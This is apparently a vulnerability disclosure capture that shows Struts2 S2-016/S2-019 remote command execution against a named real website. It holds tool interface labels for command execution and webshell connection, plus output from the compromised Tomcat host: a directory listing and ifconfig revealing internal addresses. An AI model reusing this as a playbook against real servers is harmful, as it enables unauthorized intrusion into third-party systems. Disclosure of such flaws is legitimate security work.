 目标: http://www.xintai.com/collect/receiver.do
编码: UTF-8 2013 S2-019 2013 S2-016 20
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig
RUNNING.txt
temp
webapps
work
================================================================================
★K8cmd-> ls /home/apache-tomcat-7.0.52/webapps
================================================================================
collect
collect.war
与上一个案例在同一个内网
================================================================================
★K8cmd-> ifconfig
================================================================================
eth0 Link encap:Ethernet HWaddr 00:50:56:92:63:11
inet addr:10.28.31.97 Bcast:10.28.31.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe92:6311/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:111012066 errors:0 dropped:0 overruns:0 frame:0
TX packets:35798061 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:11822608155 (11.0 GiB) TX bytes:3443029749 (3.2 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:12739 errors:0 dropped:0 overruns:0 frame:0
TX packets:12739 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5828290 (5.5 MiB) TX bytes:5828290 (5.5 MiB)
www.wooyun.org
================================================================================